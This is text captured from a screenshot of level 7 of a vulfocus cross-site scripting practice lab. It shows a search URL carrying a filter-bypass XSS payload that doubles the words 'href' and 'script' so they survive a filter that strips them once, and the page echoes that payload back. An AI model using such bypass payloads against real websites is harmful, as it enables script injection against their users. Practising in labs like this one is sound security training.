 火狐主页
首页 - vulfocus
欢迎来到level7
158.247.233.5:47315/level7.php?keyword=">+<a+hrhrefef%3Djavascscriptript%3Aalert('xss')+>+xss<%2Fa>+%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 图站精选 | Danbooru... vulfocus 移动设备上的书签
欢迎来到level7
没有找到和"> <a hrhrefef=javascscriptript:alert('xss') > xss</a> //相关的结果.
xss //"> 搜索
7
levelseven
payload的长度:47